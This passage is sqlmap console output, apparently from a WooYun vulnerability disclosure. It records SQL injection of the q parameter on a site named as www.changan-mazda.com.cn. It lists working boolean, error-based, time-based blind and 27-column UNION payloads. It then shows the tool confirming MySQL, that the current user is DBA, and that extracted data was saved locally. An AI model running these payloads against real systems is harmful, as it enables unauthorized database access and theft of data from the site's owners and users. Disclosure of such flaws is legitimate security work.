 Payload: q=-4917' OR 3773=3773#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: q=-9250' OR 1 GROUP BY CONCAT(0x716a717171,(SELECT (CASE WHEN (8307
=8307) THEN 1 ELSE 0 END)),0x716a786271,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: q=' AND (SELECT * FROM (SELECT(SLEEP(5)))oxNH)#
Type: UNION query
Title: MySQL UNION query (random number) - 27 columns
Payload: q=' UNION ALL SELECT 1606,1606,CONCAT(0x716a717171,0x6841787657704c
525a6f,0x716a786271),1606,1606,1606,1606,1606,1606,1606,1606,1606,1606,1606,1606
,1606,1606,1606,1606,1606,1606,1606,1606,1606,1606,1606,1606#
---
[18:25:43] [INFO] testing MySQL
[18:25:43] [INFO] confirming MySQL
[18:25:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Apache 2.4.1
back-end DBMS: MySQL >= 5.0.0
[18:25:43] [INFO] testing if current user is DBA
[18:25:43] [INFO] fetching current user
current user is DBA: True
[18:25:43] [INFO] fetched data logged to text files under 'C:\Users\wjl\.sqlmap\
output\www.changan-mazda.com.cn'
[*] shutting down at 18:25:43
www.wooyun.org
C:\Python27\sqlmap>_